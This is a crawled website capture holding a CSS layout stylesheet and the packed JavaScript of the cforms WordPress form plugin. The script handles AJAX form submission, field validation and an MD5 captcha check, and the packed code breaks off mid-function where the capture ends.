.links-one {
	width: 383px;
	float: left;
	padding: 0px 0px 0px 10px;
}
.links-one ul, .links-two ul{
	margin:0px;
	padding:0px;
	list-style-type:none;
}
.links-two {
	width: 304px;
	float: left;
	padding: 0px 0px 0px 10px;
}
.links-one li, .links-two li {
	padding: 0px 0px 5px 0px;
	margin:0px;
}
.links-one a, .links-two a {
	font-size:11px;
	color:#1d3381;
	text-decoration:none;
	display: block;
	padding:0px;
	margin:0px;
}
.corruption {
	font-size: 11px;
	color:#1d3381;
}.corruption span {
	font-family:"Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-size: 34px;
	color: #d55000;
	padding:10px 0px;
	display: block;
	font-weight: lighter;
}
.corruption a{
	color:#1d3381;
	text-decoration:none;
}
h1 {
	font-size: 50px;
	font-weight: normal;
	}
h2 {
	font-size: 40px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 239px;
	width: 684px;
	margin: 0px 0px 0px 3px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
}
h2 a{
	color: #000000;
	text-decoration: none;
}
em {
	color: #5991cd;
	font-style: italic;
	font-weight:bold;
	font-size:13px;
	}
<!--.post{
	width: 739px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 50px;
	padding-left: 0px;
} -->
.post-inside {
	width: 929px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 50px;
	padding-left: 0px;
}
.actual .post{
	width: 436px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
	padding-top: 23px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.post-left, .post-no-menu {
	width: 929px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 50px;
	padding-left: 0px;
}

.actual .post img{
	border: none;
}
.post-inside .entry {
	width: 687px;
	*width: 635px;
	padding: 15px 0px 0px 52px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
}
.post-left .entry {
	width: 510px;
	padding: 25px 20px 0px 0px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
}
.post-no-menu .entry {
	width: 929px;
	padding: 25px 20px 0px 0px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
}
.post-inside-osi img, .post-archive img {
	float: left;
	padding: 20px 20px 20px 0px;
	border: 0px;
}
.post-inside-osi .entry{
	width: 625px;
	*width: 573px;
	padding: 15px 0px 0px 52px;
	*padding: 15px 0px 0px 52px;
	text-align:left;
	margin: 0px 0px 30px 0px;
	display: block;
	float: left;
}
.post-archive .entry {
	width: 548px;
	*width: 573px;
	padding: 15px 0px 0px 52px;
	*padding: 15px 0px 0px 52px;
	text-align:left;
	margin: 0px 0px 30px 0px;
	display: block;
	float: left;
}
.post h2 {
	width: 318px;
	padding: 0px;
	margin: 0px;
	float: right;
}
.actual h2 {
	width: 305px;
	*width: 300px;
	padding: 0px;
	margin: 0px;
	float: right;
}
.post h2 a{
	font-size: 13px;
	text-align:left;
	color:#000000;
	display: block;
}
.post-inside h2 {
	font-size: 40px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 237px;
	width: 684px;
	margin: 0px 0px 0px 3px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
}
.post-inside-osi h2 {
	font-size: 40px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 299px;
	width: 622px;
	margin: 0px 0px 0px 3px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
}.post-inside-osi h4 {
	font-size: 25px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 299px;
	width: 622px;
	margin: 0px 0px 0px 3px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
}
.archive-block {
	width: 600px;
	float: left;
	display: block;
}
.post-archive h2{
	font-size: 40px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 0px;
	margin: 5px 0px 13px 52px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
}
.post-left h2, .post-no-menu h2{
	font-size: 40px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 0px;
	width: 921px;
	margin: 0px 0px 0px 0px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
}
.post-inside h3, .post-left h3, .post h3, .post-inside-osi h3, .post-no-menu h3, .post-archive h3{
	font-size: 20px;
	font-weight: normal;
	text-align:left;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;
	color: #3A67B0;
	padding-top: 15px;
}
.post-left a {
	text-decoration: none;
	color:#333333;
}
#sidebar {
	float: left;
	text-align:left;
	width: 187px;
	border-top: solid 3px #2a569f;
	margin: 0px 0px 0px 3px;
	padding: 0px 0px 50px 0px;
	line-height: normal;
	}
.sidebar-osi {
	float: left;
	text-align:left;
	width: 249px;
	line-height: normal;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 3px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 50px;
	padding-left: 0px;
	}.pagenav ul{
	list-style-type:none;
}.pagenav li{
	border: none;list-style-type:none;
}.sidebar-right{
	float: right;
	text-align:left;
	width: 389px;
	line-height: normal;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 3px;
	padding-top: 30px;
	padding-right: 0px;
	padding-bottom: 50px;
	padding-left: 0px;
	}
#sidebar ul, .sidebar-osi ul, .sidebar-right ul{
	padding: 0px;
	margin: 0px;
	list-style-type:none;
}
#sidebar li{
	width: 187px;
	border-bottom: solid 1px #aabcda;
	padding: 10px 0px;
	margin:0px;
}
.sidebar-osi li{
	width: 249px;
	border-bottom: solid 1px #aabcda;
	padding: 10px 0px;
	margin:0px;
}
.sidebar-right li {
	width: 389px;
	border-bottom: solid 1px #aabcda;
	padding: 10px 0px;
	margin:0px;
}
#sidebar a, .sidebar-osi a, .sidebar-right a{
	font-size: 11px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color:#3a67b0;
	font-weight:bold;
	display: block;
	text-decoration: none;
}
#sidebar ul ul{
	display: none;
}
#sidebar ul li.current_page_item ul, #sidebar ul li.current_page_parent ul{
	display: block;
}
#sidebar ul li.current_page_item ul li, #sidebar ul li.current_page_parent ul li{
	width: 167px;
	border-bottom: none;
}#sidebar ul li.current_page_item ul a, #sidebar ul li.current_page_parent ul a{
	display: block;
	color:#7195D0;
	font-size: 11px;
	padding-left: 15px;
	font-weight:normal;
}
#sidebar ul li.current_page_parent ul li.current_page_item a{
	display: block;
	color:#2E518B;
}
.sidebar-osi li.current_page_item {
	background-image: url(img/current.jpg);
	background-repeat: no-repeat;
	background-position: right center;
	width: 219px;
	padding-right: 30px;
}
.sidebar-osi li.current_page_item a{
	color: #6f6f6f;
	display: block;
}
.sidebar-right h2{
	font-size: 24px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color:#3a67b0;
	width:389px;
	margin: 0px;
	border-bottom: solid 2px #3a67b0;
}
.entry a {
	color:#3a67b0;
	text-decoration:none;
}
a:hover {
	text-decoration: underline;
	}
small {
	font-size: 11px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-align: left;
}
#footer {
	margin: 0 auto;
	background-image:url(img/footer-bcgr.jpg);
	background-repeat:repeat-x;
	background-position: left bottom;
	clear: both;
}
.anchor {
	width:929px; 
	border-top: solid 1px #9cb3d7; 
	padding: 0px; 
	display: block;
	margin: 0 auto;
}
#footer img{
	float: right;
}
.foot-menu {
	width:929px;
	margin: 0px auto;
	float:left;
	padding: 0px 0px 30px 0px;
	display: block;
	background-image: url(img/anchor.jpg);
	background-repeat: no-repeat;
	background-position: right 5px;
}
.foot-menu ul{
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
.foot-menu li{
	padding: 0px 10px 0px 0px;
	margin: 0px;
	float: left;
	width: 286px;
	text-align: left;
	list-style-type:none;
}
.foot-menu a{
	text-decoration: none;
	color: #1d3381;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
}
.foot-menu li ul {
	padding: 0px 0px 0px 0px;
	margin:0px;
	line-height: 0.9em;
	float: left;
}
.foot-menu li li a {
	padding: 0px;
	margin:0px;
	font-weight: normal;
}
#footer .copy {
	margin: 0 auto;
	padding: 140px 0 10px 0;
	*padding: 30px 0 10px 0;
	width: 929px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#FFFFFF;
	text-align:left;
	height:104px;
	*height:84px;
}
#footer .copy p {
	float:left;
	padding: 0px;
}
.webby {
	width: 200px;
	text-align:right;
	color: #7b90b2;
	font-size: 10px;
	font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	padding: 10px 0;
	float: right;
}
.webby a {
	color: #7b90b2;
}
.webby a:hover {
	color: #5687B8;
}
.breaker {
 clear: both;
 line-height: 1px;
 height: 1px;
}
blockquote {
	padding:0px;
	margin:0px;
}
blockquote p{
	background-image: url(img/blockquote1.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	margin: 0px;
	padding-top: 35px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 15px;
	float: right;
	width:187px;
	height:192px;
	display: block;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	line-height: 1.2em;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 10px;
}
address {
	background-image: url(img/blockquote2.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 35px;
	padding-right: 65px;
	padding-bottom: 0px;
	padding-left: 15px;
	float: right;
	width:122px;
	height:122px;
	display: block;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	line-height: 1.2em;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 10px;
	font-style: normal;
	color: #345b93;
	font-weight: bold;
}
pre {
	background-image: url(img/blockquote3.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 70px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 15px;
	float: right;
	width:187px;
	height:300px;
	display: block;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.osi {
	margin: 0px auto;
	padding: 40px 0px 10px 0px;
}
.navigation {
	width: 625px;
	*width: 573px;
	padding: 15px 0px 0px 0px;
	color: #aabdda;
	
}.navigation a {
	color: #aabdda;
	text-decoration:none;
	width:250px;
	font-size:13px;
}
.navigation .alignright {
	float: right;
	display: block;
}
.navigation .alignleft {
	float: left;
	display: block;
}
.pagetitle {
	font-size: 15px;
	padding: 20px 0px 20px 303px;
	color: #aabdda;
	border: none;
}
.frame-class {
	border: none;
	width: 929px;
	height: 211px;
	padding-bottom:5px;
	overflow: hidden;
	border-style: none;
	display: block;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
/*------------------search page------------------------------------*/
.post-search {
	width: 929px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 50px;
	padding-left: 0px;	
}
.post-search h2{
	font-size: 15px;
	font-weight: normal;
	text-align:left;
	padding: 5px 0px 13px 0px;
	width: 921px;
	margin: 0px 0px 0px 0px;
	line-height: 1.2em;
	border-bottom: solid 1px #aabdda;

}
.post-search h3{
	font-size: 16px;
	font-weight: normal;
	text-align:left;
	line-height: 1.2em;
	padding-top: 15px;
	padding: 0px;
	margin: 5px 0px;
}
.post-search a{
	color: #3A67B0;
	text-decoration: none;
}
.post-search a:hover{
	text-decoration: underline;
}
.post-search .entry {
	width: 929px;
	padding: 25px 20px 0px 0px;
	text-align:left;
	margin: 0px;
	display: block;
	float: left;
}
.post-search .navigation {
	width: 929px;
}

--- FILE ---
content_type: application/javascript
request_url: http://oprsr.government.bg/wp-content/plugins/cforms/js/cforms.js
body_size: 8271
content:
/*
Copyright 2007, 2008, 2009 OLIVER SEIDEL  (email : oliver.seidel @ deliciousdays.com)

  This program is free software: you can redistribute it and/or modify it under the
  terms of the GNU General Public License as published by the Free Software Foundation,
  either version 3 of the License, or (at your option) any later version.

  This program is distributed in the hope that it will be useful, but
  WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
  FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

  You should have received a copy of the GNU General Public License along with this
  program. If not, see <http://www.gnu.org/licenses/>.
*/


// ONLY in case AJAX DOESN'T work you may want to double-check this path:
// If you do change this setting: CLEAR your BROWSER CACHE & RESTART you BROWSER!
var sajax_uri = '/wp-content/plugins/cforms/lib_ajax.php';


// No need to change anything here:
var sajax_debug_mode = false;
var sajax_request_type = 'POST';
var sajax_target_id = '';
var sajax_failure_redirect = '';

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 1q(4V){f(7I)2f(4V)}B 39(){1q("39() 58..");h A;h 34=1b 1u(\'2Y.2K.6.0\',\'2Y.2K.3.0\',\'2Y.2K\',\'59.2K\');L(h i=0;i<34.C;i++){2M{A=1b 5b(34[i])}2t(e){A=27}}f(!A&&3D 4P!="4i")A=1b 4P();f(!A)1q("4T 3V 5c 6Z 3b.");v A}h 2j=1b 1u();B 5f(){L(h i=0;i<2j.C;i++)2j[i].5g()}B 2u(1R,1a){h i,x,n;h 1e;h 1r;h 2r;1q("5h 2u().."+1p+"/"+2W);2r=2W;f(3D(1p)=="4i"||1p=="")1p="4c";1e=5i;f(1p=="4c"){f(1e.2V("?")==-1)1e+="?3e="+1M(1R);u 1e+="&3e="+1M(1R);1e+="&4A="+1M(2W);1e+="&4z="+1b 43().3P();L(i=0;i<1a.C-1;i++)1e+="&3Q[]="+1M(1a[i]);1r=27}u f(1p=="3l"){1r="3e="+1M(1R);1r+="&4A="+1M(2W);1r+="&4z="+1b 43().3P();L(i=0;i<1a.C-1;i++)1r=1r+"&3Q[]="+1M(1a[i])}u{2f("5n 5o 2n: "+1p)}x=39();f(x==27){f(3Z!=""){2F.2e=3Z;v J}u{1q("63 5p 3b L 4Z 5T:\\n"+5q.5s);v J}}u{x.5t(1p,1e,1c);2j[2j.C]=x;f(1p=="3l"){x.3T("5v","3l "+1e+" 5l/1.1");x.3T("6p-5y","83/x-5z-1o-81")}x.80=B(){f(x.5D!=4)v;1q("5E "+x.4Y);h 2S;h Y;h 2R=x.4Y.K(/^\\s*|\\s*$/g,"");h 1F=(2R.3U(0)>5F)?1:0;2S=2R.1A(0+1F);Y=2R.1m(2+1F);f(2S==""){}u f(2S=="-"){2f("5J: "+Y)}u{f(2r!=""){k.o(2r).1O=3B(Y)}u{2M{h 2p;h 2P=J;f(3D 1a[1a.C-1]=="3b"){2p=1a[1a.C-1].2p;2P=1a[1a.C-1].2P}u{2p=1a[1a.C-1]}2p(3B(Y),2P)}2t(e){1q("5M 5O "+e+": 4T 3V 3B "+Y)}}}}}1q(1R+" 1e = "+1e+"*/5Q = "+1r);x.5R(1r);1q(1R+" 1I..");5U x;v 1c}B 3F(){2u("3z",3F.3W)}B 38(){2u("3X",38.3W)}B 3X(m){38(m,4K)}B 4K(3Y){m=3Y.1Y(\'|\');k.o(\'7t\'+m[1]).5X=m[2]+\'&5Z=\'+4G.60(4G.61()*7n)}B 3o(m,U,M,4D){k.o(\'1D\'+m).1H.2T="3L";k.o(\'1D\'+m).3H=J;f(M!=\'\')M=\'<4I>\'+M+\'</4I>\';U=3n(4Q(U.E))+M;Q=U.K(/(\\r\\n)/g,\'<41 />\');1d=\'1B\'+m;1V=(4R(m)>1)?\' 2L\'+m:\'\';f(k.o(1d+\'a\'))k.o(1d+\'a\').F="1S 2L"+1V;f(k.o(1d+\'b\'))k.o(1d+\'b\').F="1S 2L"+1V;2C(1d,Q.K(/\\\\/g,""),\'\');U=U.K(/\\\\/g,"");f(k.o(\'66\'+m).E.1A(4D)==\'y\'){U=U.K(/<1k>/g,"\\r\\n");U=U.K(/<.?44>/g,\'*\');U=U.K(/(<([^>]+)>)/3s,\'\');U=U.K(/&4F;/3s,\'\');2f(U)}}B 68(1y){f(1y.4E==1y.E)1y.E=\'\'};B 69(1y){f(1y.E==\'\')1y.E=1y.4E};B 6b(m,3m){f(!m)m=\'\';1d=\'1B\'+m;f(k.o(1d+\'a\')){k.o(1d+\'a\').F="1S 1I"}f(k.o(1d+\'b\')){k.o(1d+\'b\').F="1S 1I"}1I=3n(4Q(k.o(\'6c\'+m).E));1I=1I.K(/\\\\/g,"");B 45(2J,2k){h 1i="";2M{f(k.3r&&k.3r.4C){1i=k.3r.4C(2J,"").6e(2k)}u f(2J.4x){2k=2k.K(/\\-(\\w)/g,B(6f,42){v 42.6h()});1i=2J.4x[2k]}}2t(4L){1i=""}f(1i&&(1i.D(/6i/)||1i.D(/6j/)))v 1i.1m(0,1i.C-2);u v 1i}B 48(3a,1g){f(1g){h 46=45(1g,\'6l-6m\');f(46==3a)v 1c;u f(1g.1C&&1g.1C.3O.1h()!="6n")v 48(3a,1g.1C)}v J}h 3w=1b 1u();h 1P=1b 1u();h 3v=0;h 2x=1b 1u();49=k.o(\'2E\'+m).E.24(3);4v=k.o(\'2E\'+m).E.24(0,1);3q=k.o(\'2E\'+m).E.24(1,1);4s=k.o(\'2E\'+m).E.24(2,1);h 2c=6o(49);2c=2c.1Y(\'|\');L(i=0;i<2c.C;i++){3i=2c[i].1Y(\'$#$\');2x[3i[0]]=3i[1]}M=\'\';h 6q=1b 2s(\'^.*6s([0-9]{1,3})$\');f(2C(1d,1I)){h 18=1c;h 2y=J;h 4n=1b 2s(\'^[\\\\w+-3h\\.]+@[\\\\w-3h]+[\\.][\\\\w-3h\\.]+$\');l=k.o(\'1w\'+m+\'1o\').2N(\'1k\');L(h i=0;i<l.C;i++)f(l[i].F==\'4w\')l[i].F=\'\';l=k.o(\'1w\'+m+\'1o\').2N(\'2m\');2i(l.C>0)l[0].1C.6I(l[0]);l=k.o(\'1w\'+m+\'1o\').2N(\'*\');N=J;L(h i=0,j=l.C;i<j;i++){T=l[i].F;f(T.D(/2G/))H=\'2G\';u f(T.D(/2U-2O-./))H=T.D(/2U-2O-./);u f(T.D(/3f/))H=\'3f\';u f(T.D(/3m/))H=\'6u\';u f(T.D(/4e/))H=\'3d 4e\';u f(T.D(/3d/))H=\'3d\';u f(T.D(/4h/))H=\'4h\';u f(T.D(/4k/))H=\'4k\';u H=\'\';1z=l[i].1L.1h();V=l[i].2n;f((1z=="4M"||1z=="4N"||1z=="2Z")&&!(V=="25"||V=="2Q"||V=="4W")){f(T.D(/4m/)&&!T.D(/4l/)){H=H+\' 3g\';n=l[i].6x;p=l[i].6z;f(T.D(/2U-2O-./)){f(l[i].2h==J){M=1x(l[i].19);H=H+\' 1G\';f(n&&n.1L.1h()=="2A"&&!n.F.D(/4f/))n.F=n.F+" 1Q";u f(p&&p.1L.1h()=="2A"&&!p.F.D(/4f/))p.F=p.F+" 1Q";18=J;f(!N)N=l[i].1j}u{f(n&&n.1L.1h()=="2A"&&n.F.D(/1Q/))n.F=n.F.24(0,n.F.4a(/ 1Q/));u f(p&&p.1L.1h()=="2A"&&p.F.D(/1Q/))p.F=p.F.24(0,p.F.4a(/ 1Q/))}}u f(T.D(/3f/)){f(l[i].E==\'\'||l[i].E==\'-\'){H=H+\' 1G\';18=J;f(!N)N=l[i].1j;M=1x(l[i].19)}}u f(l[i].E==\'\'){H=H+\' 1G\';18=J;f(!N)N=l[i].1j;M=1x(l[i].19)}}f(T.D(/4l/)){H=H+\' 6E\';f(l[i].E==\'\'&&!T.D(/4m/));u f(!l[i].E.D(4n)){H=H+\' 3g 1G\';18=J;f(!N)N=l[i].1j;M=1x(l[i].19)}u H=H+\' 3g\'}l[i].F=H}1s=1;f(l[i]&&k.o(l[i].19+\'4o\')){1T=k.o(l[i].19+\'4o\');2X=l[i].E;f(1T&&1T.E!=\'\'){f(k.o(1T.E)){f(2X!=k.o(1T.E).E)1s=27}u{f(2X!=\'\'){1s=1b 2s(1T.E);1s=2X.D(1s)}}f(1s==27){H=H+\' 1G\';18=J;f(!N)N=l[i].1j;M=1x(l[i].19)}}}}f(k.o(\'2b\'+m)&&(k.o(\'6K\'+m).E!=2B(6L(k.o(\'2b\'+m).E.1h())))){k.o(\'2b\'+m).F="2G 1G";f(18){18=J;2y=1c;f(!N)N=\'2b\'+m}M=1x(\'2b\'+m)}f(k.o(\'2l\'+m)){h 4r=4p(m);h 3k=4r.1Y(\'+\');a=3k[1];b=k.o(\'2l\'+m).E;f(3k[0]==\'i\')b=b.1h();b=2B(b);f(a!=b){k.o(\'2l\'+m).F="2G 1G";f(18){18=J;2y=1c;f(!N)N=\'2l\'+m}M=1x(\'2l\'+m)}}f(3q==\'y\')4H();f(N!=\'\'&&4s==\'y\'){2F.2e=\'#\'+N;k.o(N).6R()}f(18&&3m){k.o(\'1D\'+m).1H.2T="4t";v 1c}u f(18){k.o(\'1D\'+m).1H.2T="4t";k.o(\'1D\'+m).3H=1c;3z(m)}f(!18&&!2y){3o(m,k.o(\'6V\'+m),M,1);v J}f(!18){3o(m,k.o(\'6X\'+m),M,1);v J}v J}u v 1c;B 1x(19){29=k.o(19).1C;f(4v==\'y\')29.F="4w";f(2x[19]&&(2v=2x[19])!=\'\'){f(3q==\'y\'){1P[3v]=29.19;2m=k.4y(\'72\');1k=k.4y(\'74\');U=k.76(\'\');1k.1O=4J(2v);3u=k.78(\'3R\');3u.79=\'7c\';2m.7d(1k);2m.7f(3u);3w[3v++]=2m}f(29.19!=\'\')v M+\'<1k><a 2e="#\'+29.19+\'">\'+2v+\' &4F;</1k></a>\';u v M+\'<1k>\'+2v+\'</1k>\'}u v M}B 4H(){L(n=0;n<1P.C;n++){f(k.o(1P[n]))k.o(1P[n]).7k(3w[n],k.o(1P[n]).7m)}}}B 4J(I){I=I.K(/\\\\\'/g,\'\\\'\');I=I.K(/\\\\"/g,\'"\');I=I.K(/\\\\\\\\/g,\'\\\\\');I=I.K(/\\\\0/g,\'\\0\');v I}B 2C(2g,Q,7p){2M{f(k.o(2g+\'a\'))k.o(2g+\'a\').1O=Q;f(k.o(2g+\'b\'))k.o(2g+\'b\').1O=Q;v 1c}2t(4L){v J}}B 3z(m){h 1s=1b 2s(\'[$][#][$]\',[\'g\']);h 1t=\'$#$\';f(m==\'\')G=\'1\';u G=m;l=k.o(\'1w\'+m+\'1o\').2N(\'*\');L(h i=0,j=l.C;i<j;i++){1z=l[i].1L.1h();V=l[i].2n;f(1z=="4M"||1z=="4N"||1z=="2Z"){f(V=="4O"){f(l[i].1j.D(/\\[\\]/)){Z=\'\';2i(i<j&&3G(l[i])){f(l[i].2n==\'4O\'&&l[i].1j.D(/\\[\\]/)&&l[i].2h){Z=Z+l[i].E+\',\'}i++}f(Z.C>1)G=G+1t+Z.1m(0,Z.C-1);u G=G+1t+"-"}u G=G+1t+(l[i].2h?((l[i].E!="")?l[i].E:"X"):"-")}u f(V=="2Q"){Z=l[i].2h?((l[i].E!="")?l[i].E:"X"):\'\';2i(i<j&&3G(l[i+1])){f(l[i+1].2n==\'2Q\'&&l[i+1].2h){Z=Z+\',\'+l[i+1].E}i++}f(Z.1A(0)==\',\')G=G+1t+Z.1m(1,Z.C);u G=G+1t+Z}u f(V=="2Z-7C"){2o=\'\';L(z=0;z<l[i].1N.C;z++){f(l[i].1N[z].1L.1h()==\'7E\'&&l[i].1N[z].7F){2o=2o+l[i].1N[z].E.K(1s,\'$\')+\',\'}}G=G+1t+2o.1m(0,2o.C-1)}u f(V=="25"&&l[i].1j.D(/7J/)){G=G+\'+++\'+l[i].E}u f(V=="25"&&l[i].1j.D(/7K/)){G=G+\'+++\'+l[i].E}u f(V=="25"&&l[i].1j.D(/7M/)){G=G+\'+++\'+l[i].E}u f(V=="25"&&l[i].F.D(/7N/)){G=G+1t+l[i].E}u f(V!="25"&&V!="4W"&&V!="2Q"){G=G+1t+l[i].E.K(1s,\'$\')}}}f(k.o(\'1w\'+m+\'1o\').7T.D(\'7V.7W\'))G=G+\'***\';3F(G,3I)}B 3G(1g){2i(1g.1C){f(1g.1C.F==\'2U-2O-Z\')v 1c;u 1g=1g.1C}v J}B 3I(W){2I=J;1W=W.D(/|/)?W.2V(\'|\'):W.C;1W=(1W<0)?W.C:1W;f(W.D(/---/)){1E=" 2L"}u f(W.D(/!!!/)){1E=" 53"}u f(W.D(/~~~/)){1E="3K";2I=1c}u{1E="3K"}h 1F=W.2V(\'*$#\');h m=W.1m(0,1F);h 51=W.1A(1F+3);f(m==\'1\')m=\'\';f(!k.o(\'1w\'+m+\'1o\').F.D(/55/))k.o(\'1w\'+m+\'1o\').56();k.o(\'1D\'+m).1H.2T="3L";k.o(\'1D\'+m).3H=J;Q=W.1m(1F+4,1W);f(Q.D(/\\$#\\$/)){2D=Q.1Y(\'$#$\');1U=2D[0];2q=2D[1];Q=2D[2];f(k.o(1U)){h 1J=\'\';h 4B=k.o(1U).1N.C-1;L(i=4B;i>=0;i--){h 2H=k.o(1U).1N[i];f(2H.5j!=\'3\'&&2H.3O.1h()==\'1k\'){f(2H.F.D(/1J/))1J=\'1J\';i=-1}}f(1J==\'1J\')2q=2q.K(\'3R="1J"\',\'\');k.o(1U).1O=k.o(1U).1O+2q;f(5u.3S)3S.5w()}h 28=2q.D(/5A-5C-(4Z|5G)-5H(s|-)[^" ]+/);f(28!=27&&28[0]!=\'\'&&k.o(28[0])){k.o(28[0]).1H.3t=\'5L\'}}37=J;1V=(4R(m)>1)?\' \'+1E+m:\'\';f(k.o(\'1B\'+m+\'a\')){k.o(\'1B\'+m+\'a\').F="1S "+1E+1V;37=1c}f(k.o(\'1B\'+m+\'b\')&&!(2I&&37))k.o(\'1B\'+m+\'b\').F="1S "+1E+1V;2C(\'1B\'+m,Q,\'\');f(2I){k.o(\'1w\'+m+\'1o\').1H.3t=\'40\';k.o(\'65\'+m).1H.3t=\'40\';2F.2e=\'#1B\'+m+\'a\'}f(51==\'y\'){Q=Q.K(/<41.?\\/>/g,\'\\r\\n\');Q=Q.K(/(<.?44>|<.?b>)/g,\'*\');Q=Q.K(/(<([^>]+)>)/3s,\'\');2f(Q)}f(W.D(/>>>/)){2F.2e=W.1m((1W+4),W.C);v}}h 4d=0;h 50="";h 1f=8;B 2B(s){v 3c(1K(26(s),s.C*1f))}B 6t(s){v 3p(1K(26(s),s.C*1f))}B 6v(s){v 31(1K(26(s),s.C*1f))}B 6w(1n,Y){v 3c(2w(1n,Y))}B 6y(1n,Y){v 3p(2w(1n,Y))}B 6A(1n,Y){v 31(2w(1n,Y))}B 6B(){v 2B("6D")=="6F"}B 1K(x,2d){x[2d>>5]|=6G<<((2d)%32);x[(((2d+64)>>>9)<<4)+14]=2d;h a=6J;h b=-6M;h c=-6N;h d=6O;L(h i=0;i<x.C;i+=16){h 4b=a;h 4j=b;h 4q=c;h 4g=d;a=O(a,b,c,d,x[i+0],7,-6P);d=O(d,a,b,c,x[i+1],12,-6Q);c=O(c,d,a,b,x[i+2],17,6S);b=O(b,c,d,a,x[i+3],22,-6T);a=O(a,b,c,d,x[i+4],7,-6W);d=O(d,a,b,c,x[i+5],12,6Y);c=O(c,d,a,b,x[i+6],17,-70);b=O(b,c,d,a,x[i+7],22,-71);a=O(a,b,c,d,x[i+8],7,73);d=O(d,a,b,c,x[i+9],12,-75);c=O(c,d,a,b,x[i+10],17,-77);b=O(b,c,d,a,x[i+11],22,-7a);a=O(a,b,c,d,x[i+12],7,7e);d=O(d,a,b,c,x[i+13],12,-7g);c=O(c,d,a,b,x[i+14],17,-7h);b=O(b,c,d,a,x[i+15],22,7j);a=S(a,b,c,d,x[i+1],5,-7l);d=S(d,a,b,c,x[i+6],9,-7o);c=S(c,d,a,b,x[i+11],14,7q);b=S(b,c,d,a,x[i+0],20,-7r);a=S(a,b,c,d,x[i+5],5,-7u);d=S(d,a,b,c,x[i+10],9,7v);c=S(c,d,a,b,x[i+15],14,-7w);b=S(b,c,d,a,x[i+4],20,-7x);a=S(a,b,c,d,x[i+9],5,7y);d=S(d,a,b,c,x[i+14],9,-7z);c=S(c,d,a,b,x[i+3],14,-7B);b=S(b,c,d,a,x[i+8],20,7D);a=S(a,b,c,d,x[i+13],5,-7G);d=S(d,a,b,c,x[i+2],9,-7H);c=S(c,d,a,b,x[i+7],14,7L);b=S(b,c,d,a,x[i+12],20,-7O);a=P(a,b,c,d,x[i+5],4,-7P);d=P(d,a,b,c,x[i+8],11,-7Q);c=P(c,d,a,b,x[i+11],16,7R);b=P(b,c,d,a,x[i+14],23,-7U);a=P(a,b,c,d,x[i+1],4,-7X);d=P(d,a,b,c,x[i+4],11,7Y);c=P(c,d,a,b,x[i+7],16,-7Z);b=P(b,c,d,a,x[i+10],23,-82);a=P(a,b,c,d,x[i+13],4,84);d=P(d,a,b,c,x[i+0],11,-52);c=P(c,d,a,b,x[i+3],16,-54);b=P(b,c,d,a,x[i+6],23,57);a=P(a,b,c,d,x[i+9],4,-5a);d=P(d,a,b,c,x[i+12],11,-5d);c=P(c,d,a,b,x[i+15],16,5e);b=P(b,c,d,a,x[i+2],23,-5k);a=R(a,b,c,d,x[i+0],6,-5m);d=R(d,a,b,c,x[i+7],10,5r);c=R(c,d,a,b,x[i+14],15,-5